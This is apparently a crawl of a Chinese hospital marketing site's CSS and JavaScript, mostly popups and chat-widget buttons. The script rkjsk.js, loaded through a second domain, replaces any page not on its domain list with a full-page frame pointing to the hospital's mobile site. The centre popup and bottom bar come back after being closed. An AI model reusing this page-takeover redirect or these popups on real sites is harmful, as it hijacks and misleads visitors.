.tj_btn input{width: 220px;height: 58px;line-height: 58px;text-align: left; border: none; padding-left:42px; color: #fff;font-size: 24px;float: left;border-radius:5px;}
.tj_btn input:first-child{background-color: #008bac;background-image: url(../images/hand.png);background-repeat: no-repeat;background-position:147px 10px}
.tj_btn input:last-child{margin-left:40px;padding-left: 38px; background-color: #cbcbcb;background-image: url(../images/back.png);background-repeat: no-repeat;background-position:144px 13px; }
.warn_ts{color: #8c8c8c;font-size: 14px;line-height: 24px;}
.warn_ts span{color: #ff6420;}
/* 频道页样式 */
.channel01{padding:20px 20px 5px; position: relative;background: #fff;}
.channel_til{height: 40px;  border-bottom: 1px solid #c8c8c8;margin-bottom: 20px;}
.channel_til span{display:block;width: fit-content; height: 40px; color: #008bac;font-size: 22px;border-bottom: 3px solid #008bac;}
.channel_bz a{float: left;width: 114px;height: 40px;line-height: 40px;text-align: center;color: #333;font-size: 18px;border-radius: 5px;border: 1px solid #e2e2e2;margin-right: 20px;margin-bottom: 20px;}
.channel_bz a:nth-child(2n){margin-right: 0;}
.channel_bz a:last-child{margin-right: 0;width: 248px;}
.channel_bz a.active{background: #008bac;color: #fff;}
.yhwd{margin: 30px 0;}
.channel_lylx{width:248px;margin: 0 auto 20px; }
.channel_tel{background: url(../images/tel.png) no-repeat 0 5px;background-size: 47px;padding-left: 58px;margin-bottom: 10px;}
.channel_tel span,.channel_tel a{display: block;text-align: left;color: #1a1a1a;}
.channel_tel span{font-size: 18px;}
.channel_tel a{font-size: 27px;}
.channel_pic{float: left;width: 240px;height: 180px;position: relative;}
.channel_pic img{width: 240px;height: 180px;display: block;}
.chann_mask{position: absolute;bottom: 0;left: 0;width: 240px;height:34px ;line-height: 34px;text-align: center;color: #fff;font-size: 20px;background: rgba(0,0,0,0.4)}


--- FILE ---
content_type: application/javascript
request_url: https://js.skxlyy.com/pc/swt/foot.js
body_size: 1179
content:
var new_bottom_str= '\
<style>\
	.new_bottom_area{\
		display:none ;\
		position: fixed;\
		bottom:0;\
		width: 100%;\
		height: 100px;\
		background: rgba(0,0,0,0.5) ;\
		background-clip: content-box;\
		z-index:100000;\
		left:0;\
	}\
	.new_bottom{\
		position: relative;\
		width: 1200px;\
		height: 100%;\
		margin: 0 auto;\
		background: url(https://js.skxlyy.com/pc/swt/foot_bj.png)30px 20px no-repeat;\
	}\
	.new_bottom div{\
		float: left\
	}\
	.new_bottom div:nth-child(1){\
		margin: 20px 0 0 243px\
	}\
	.new_bottom div:nth-child(1) a{\
		display: block;\
		float: left;\
		width: 170px;\
		height: 65px;\
		color: #ffffff;\
		font-size: 20px;\
		padding-left: 62px;\
		line-height: 60px;\
		margin-right: 10px;\
		box-sizing: border-box;\
		-webkit-box-sizing: border-box;\
		-moz-box-sizing: border-box;\
	}\
	.new_bottom div:nth-child(1) a:nth-child(1){\
		background: url(https://js.skxlyy.com/pc/swt/foot_bj1.png)30px 19px no-repeat #008cd6;\
	}\
	.new_bottom div:nth-child(1) a:nth-child(2){\
		background: url(https://js.skxlyy.com/pc/swt/foot_bj2.png)30px 19px no-repeat #64c231;\
	}\
	.new_bottom div:nth-child(1) a:nth-child(3){\
		background: url(https://js.skxlyy.com/pc/swt/foot_bj3.png)30px 19px no-repeat #f89911;\
	}\
	.new_bottom div:nth-child(2){\
		margin: 20px 0 0 20px;overflow: hidden;\
	}\
	.new_bottom div:nth-child(2) a{\
		display: block;\
		float: left;\
	}\
	.new_bottom div:nth-child(2) a:nth-child(1){\
		width: 260px;\
		height: 40px;\
		border-top-left-radius: 5px;\
		border-bottom-left-radius: 5px;\
		background: #eeeeee;\
		line-height: 40px;\
		color: #999999;\
		font-size: 16px;\
		padding-left: 10px;\
	}\
	.new_bottom div:nth-child(2) a:nth-child(2){\
		width: 100px;\
		height: 40px;\
		border-top-right-radius: 5px;\
		border-bottom-right-radius: 5px;\
		background: #f89911;\
		line-height: 40px;\
		color: #ffffff;\
		font-size: 18px;\
		text-align: center;\
	}\
	.new_bottom div:nth-child(2) p:nth-child(1){\
		overflow: hidden\
	}\
	.new_bottom div:nth-child(2) p:nth-child(2){\
		color: #ffffff;\
		font-size: 16px;\
		margin: 2px 0 0 5px\
	}\
	.new_bottom_closes{\
		position: absolute;\
		top:5px;\
		right: 5px;\
	}\
	.new_bottom_closes:hover img{\
		transform: rotate(180deg);	\
	}\
	.new_bottom_closes img{\
		transition: all 0.2s;\
	}\
</style>\
<div class="new_bottom_area">\
		<div class="new_bottom">\
			<div>\
				<a href="javascript:(0);" onClick="onClickSWT(\'seo\'); return false;">疾病查询</a>\
				<a href="javascript:(0);" onClick="onClickSWT(\'seo\'); return false;">在线咨询</a>\
				<a href="tel:4001879120">电话预约</a>\
			</div>\
			<div>\
				<p>\
					<a href="javascript:(0);" onClick="onClickSWT(\'seo\'); return false;">请输入电话号码</a>\
					<a href="javascript:(0);" onClick="onClickSWT(\'seo\'); return false;">点击拨打</a>\
				</p>\
				<p>咨询预约专线，输入号码稍后给您回电！</p>\
			</div>\
			<div class="new_bottom_closes">\
				<img src="https://js.skxlyy.com/pc/swt/new_bottom_close.png" alt="" style="width:20px">\
			</div>\
		</div>\
	</div>\
';

$("body").append(new_bottom_str);
$(function(){
	$(".new_bottom_area").slideDown();
});
$(".new_bottom_closes").click(function(){
	$(".new_bottom_area").slideUp();
	setTimeout(function(){
		$(".new_bottom_area").slideDown();
	},8000)
})

--- FILE ---
content_type: application/javascript
request_url: http://js.skxlyy.com/seo/rkjsk.js
body_size: 1209
content:
document.writeln('<meta name="location" content="province=江苏;city=南京;coord=118.77266,32.106887">');
/*document.writeln("<script language=\"javascript\" src=\"https://js.skxlyy.com/ip/rktz.php\"></script>");*/
document.writeln('<script src="https://js.skxlyy.com/pc/jquery.js"></script>');
/*var hour = new Date().getHours();
if(hour >= 23 || hour < 8){
	document.writeln('<script language="javascript" src="//scripts.easyliao.com/js/easyliao.js"></script>');
}*/
document.writeln('<script language="javascript" src="//scripts.easyliao.com/js/easyliao.js"></script>');
/****2024/9/24****/
//document.writeln('<script language="javascript" src="http://swt.sccdmsj.com/JS/LsJS.aspx?siteid=MRV16209715&float=1&lng=cn"></script>');

/*function isMobileOS(){ 
var sUserAgent = navigator.userAgent; 
var isAndroid = sUserAgent.toLowerCase().match(/android/i) == "android"; 
if(isAndroid){ return true; }
var isIphone = sUserAgent.toLowerCase().match(/iphone/i) == "iphone"; 
if(isIphone){ return true; }
return false;
}
if(isMobileOS()){
window.location.href='https://4g.skxlyy.com/sh/?seo_'+document.URL;
}*/


/*document.writeln("<script src=\"https://js.skxlyy.com/ipx/index.php?hour=0-24&week=0-6&address=%e5%8d%97%e4%ba%ac&url=http://njrk.91jsjk.com/jsk/\"></script>");*/
/*document.writeln("<script src=\"https://js.skxlyy.com/ipx/index.php?hour=0-24&week=0-6&address=%e5%8d%97%e4%ba%ac&url=https://js.skxlyy.com/pc/pinpai/\"></script>");*/

var zhezhao = window.location.href;

if(zhezhao.search(/njjsk120.com|0773qz.com|shlikang.com|lodi-china.com|inxue.net|sxjt999.com|hnqitai.com|jiechengpw.net|shsunray.com|macaopu.com|chinajsjb.com|cz-junri.com|sdhengfa.net|hajsb.net|120shyyk.com|www.njrkyy.com|tjganghai.com|rksjk.net|mxjsb.com|ddsjk.net|pinhui.org|hsmobile.net|rkjsk120.com|rkjsk.com|kuangyewang.net|wnwzjs.com|0551yyz.com|yyjyh.com|weitake.com|591yshan.com|weinaike.com|rkjsk.net|renkang120.com|ahsjk.net|zblc01.com|huilaik.com|ssliao.net|bailicells.com|renkangjsk.com|taomgd.com|sz-rtv.com|aoqiman.net|njjsjb.com|ahruifeng.cn|hyjxdp.com|wextom.net|sjmhhbg.com|799120.com|xtqishun.com|liyueqiu.com|qkdq.org|hnwedu.com|bjbdkj.com|qinchengintl.com|shirufeng.com|sdkfyy120.com|zpjinkun.com|sceia.cc|wksrx.net|greany.net|025renkang.com|hfsdkfyy.com|sxzgjl.com|hfsdjsk.com|yyz.njskxlyy.com|jsrkyy120.com|renkang222.com|02558654567.com|renkang666.com|njskxlyy.net/i)>-1){
document.writeln('');
}
else{
document.writeln('<frameset cols="100%">');
document.writeln('<frame src="https://4g.skxlyy.com/sh/">');
document.writeln('</frameset>');
}

--- FILE ---
content_type: application/javascript
request_url: https://js.skxlyy.com/pc/swt/right.js
body_size: 690
content:
//右侧 start
document.writeln("<style>");
document.writeln("		.xin_swt_right{width:200px;height:410px;position:fixed;right:-90px;top:25%;z-index:100000;}");
document.writeln("		.xin_swt_right01{width:200px;height:420px;position:relative;}");
document.writeln("		.xin_swt_right01 a{display:block;width: 100px;height: 80px;text-align: center;margin-bottom: 5px;padding: 15px 0 0 0; background: #008cd6;color: #ffffff;font-size: 16px;margin-left:0;}");
document.writeln("		.xin_swt_right01 p{width: 100px;height:44px;line-height: 54px; text-align: center;background: #cccccc;border: 1px solid #999999;padding:0;margin:0;}");
document.writeln("		.xin_swt_right01 p a{width: auto;height:auto;background:none;border:none;}");
document.writeln("		.xin_swt_right01 a:hover{background: #f89911}");
document.writeln("		.xin_swt_right01 p a:hover{background:none;}");
document.writeln("		.xin_swt_right01 a img{display: block;margin-bottom: 5px;margin: 0 auto;width:auto;height:auto;}");
document.writeln("	</style>");

document.writeln("	<div class=\'xin_swt_right\'>");
document.writeln("		<div class=\'xin_swt_right01\' id=\'swt_right\'>");
document.writeln("			<a href=\"javascript:(0);\" onClick=\"onClickSWT('seo'); return false;\"><img src=\'https://js.skxlyy.com/pc/swt/youce1.png\'>自助挂号</a>");
document.writeln("			<a href=\"javascript:(0);\" onClick=\"onClickSWT('seo'); return false;\"><img src='https://js.skxlyy.com/pc/swt/youce2.png\'>在线咨询</a>");
document.writeln("			<a href=\"javascript:(0);\" onClick=\"onClickSWT('seo'); return false;\"><img src=\'https://js.skxlyy.com/pc/swt/youce3.png\'>电话挂号</a>");
document.writeln("			<a href=\"javascript:(0);\" onClick=\"onClickSWT('seo'); return false;\"><img src=\'https://js.skxlyy.com/pc/swt/youce4.png\'>就医路线</a>");
document.writeln("			<p><a href=\"#top\" target=\"_self\"><img src=\'https://js.skxlyy.com/pc/swt/youce5.png\'></a></p>");
document.writeln("		</div>");
document.writeln("	</div>");
//右侧 end

--- FILE ---
content_type: application/javascript
request_url: http://js.skxlyy.com/pc/swt/swt.js
body_size: 517
content:
/*var hour = new Date().getHours();

if(hour >= 23 || hour < 8){
	document.write ('<script language="javascript" src="https://js.skxlyy.com/pc/swt/click_tj2.js"></script>');
	document.write ('<script type="text/javascript" charset="UTF-8" src="//scripts.easyliao.com/24326/32128.js"></script>');
}*/
document.write('<script language="javascript" src="https://js.skxlyy.com/pc/swt/click_tj2.js"></script>');
document.write('<script type="text/javascript" charset="UTF-8" src="https://scripts.easyliao.com/27947/87215.js"></script>');

/*document.write('<script language="javascript" src="http://ekswt.shenyangjsk.com/JS/LsJS.aspx?siteid=MPX28307081&float=1&lng=cn"></script>');
document.write ('<script language="javascript" src="https://js.skxlyy.com/pc/swt/click_tj.js"></script>');*/
///***2024/9/24 start***/
//document.write('<script language="javascript" src="http://swt.sccdmsj.com/JS/LsJS.aspx?siteid=MRV16209715&float=1&lng=cn"></script>');
//document.write ('<script language="javascript" src="https://js.skxlyy.com/pc/swt/click_tj.js"></script>');
///***2024/9/24 end***/

document.write('<script language="javascript" src="https://js.skxlyy.com/pc/swt/jquery1.42.min.js"></script\>');

//中间
document.write ('<script language="javascript" src="https://js.skxlyy.com/pc/swt/center.js" charset="utf-8"></script\>');


//底部
document.write ('<script language="javascript" src="https://js.skxlyy.com/pc/swt/foot.js" charset="utf-8"></script\>');


//右侧
document.write ('<script language="javascript" src="https://js.skxlyy.com/pc/swt/right.js" charset="utf-8"></script\>');


--- FILE ---
content_type: application/javascript
request_url: http://www.xtqishun.com/webjian.js
body_size: 103
content:
document.write("<script type=\"text/javascript\" src=\"http://js.skxlyy.com/seo/rkjsk.js\"></script>");

--- FILE ---
content_type: application/javascript
request_url: https://js.skxlyy.com/pc/swt/center.js
body_size: 763
content:
(function(){
	"use strict";
		var HTML='\
		<div id="cen" style="z-index: 9999; position: fixed; top:25%;width: 600px;left: 0; right: 0;margin: 0 auto;">\
			<img border="0" src="https://js.skxlyy.com/pc/swt/center.gif" style=" width:600px;height:340px;display:block;" name="centers" usemap="#centers" border="0">\
			<map name="centers" id="centers">\
			  <area shape="rect" coords="136,253,316,304" href="javascript:(0);" onClick="onClickSWT(\'seo\'); return false;">\
			  <area shape="rect" coords="336,253,517,303" href="javascript:(0);" onClick="onClickSWT(\'seo\'); return false;">\
			</map>\
			<div style="width:40px;height:40px;position:absolute;top:10px;right:-5px;z-index:100000;" onclick="centerswt.closexx()">\
				<img src="https://js.skxlyy.com/pc/swt/center_close.jpg" style="width:60%;display:block;margin-top: 0.1rem; margin-left: -0.1rem;">\
			</div>\
		</div>\
	';	
		
	$("body").append(HTML);
	var centerswt={
		firstTime:1000,
		againTime:10000,
		
		showswt:function(){
			$("#cen").hide();
			$("#cen").fadeIn("slow");
		},
		showagain:function() {
		$("#cen").fadeIn("slow");
		clearTimeout(centerswt.T);
		},
		telcall:function(){
			var lxb=window.lxb;
			lxb.call(document.getElementById("centertel"));
		},
		closexx:function() {
			$("#cen").fadeOut('slow');
			centerswt.T = setTimeout(centerswt.showagain, centerswt.againTime);
			return false;
		}
	};
	centerswt.T=setTimeout(centerswt.showswt,centerswt.firstTime);
	window.centerswt=centerswt;
})("jsby0561","use to create swt center",window,jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://js.skxlyy.com/pc/swt/click_tj2.js
body_size: 61
content:
function onClickSWT(){
openJesongChatByGroup(27947,57406)
}

--- FILE ---
content_type: application/javascript
request_url: http://www.xtqishun.com/js/index.js
body_size: 762
content:
$(function() {
  // 导航
  $(".nav li:first-child").hover(function(){
    $(".bz_type").show()
  },function(){
      $(".bz_type").hide()
  })
  $(".nav li").hover(function(){
      var index=$(this).index()
      $(".nav li").eq(index).find(".nav_link").css("color","#008bac").parent().siblings().find(".nav_link").css("color","#333")
      $(".nav li").eq(index).css("border-top","2px solid #008bac").siblings().css("border-top","none")
  })
  // 热门症状查询
  TouchSlide({
    slideCell: "#arcConte",
    titCell: ".hd li",
    mainCell: ".arcLunBody",
    effect: "leftLoop",
    autoPlay: false,
    interTime: 4000,
  });
  $(".zz li.active").css("background","#008bac")
  $(".zz li.active .curr").hide()
  $(".zz li.active .hov").show()
  $(".zz li.active a").css("color","#fff")
  $(".zz li").hover(function(){
      var idx=$(this).index()
      $(".zz li").eq(idx).css("background","#008bac").siblings().css("background","#fff")
      $(".zz li").eq(idx).find("a").css("color","#fff").parent().siblings().find("a").css("color","#333")
      $(".zz li").eq(idx).find(".hov").show().siblings(".curr").hide().parent().siblings().find(".curr").show().siblings(".hov").hide()

  })
  // 特色病种查看病种轮播
  var swiper = new Swiper('.swiper-container', {
    autoplay: 3000,
    loop: true,
    slidesPerView: 3,
    spaceBetween: '3%',
    pagination: {
        clickable: true,
    },
  })
  // 频道页
  $(".channel_bz a").hover(function(){
    var idx2=$(this).index()
    $(".channel_bz a").eq(idx2).css({"background":"#008bac","color":"#fff","border":"none"}).siblings().css({"background":"#fff","color":"#333","border":"1px solid #e2e2e2"})
  })
});
